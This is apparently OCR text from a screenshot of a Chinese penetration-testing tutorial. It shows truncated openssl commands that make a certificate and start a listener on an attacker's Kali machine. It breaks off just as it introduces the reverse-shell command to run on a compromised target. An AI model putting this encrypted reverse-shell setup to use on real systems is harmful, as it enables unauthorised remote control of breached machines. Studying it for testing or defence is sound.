
root@kali# openssl req -x509 -newkey rsa:4096 -
启动监听（渗透机器）
openssl s_server -quiet -key key.pem -cert cer
反弹shell（目标机器）
最后在目标机器，也就是你所攻破的机器，运行
如下命令：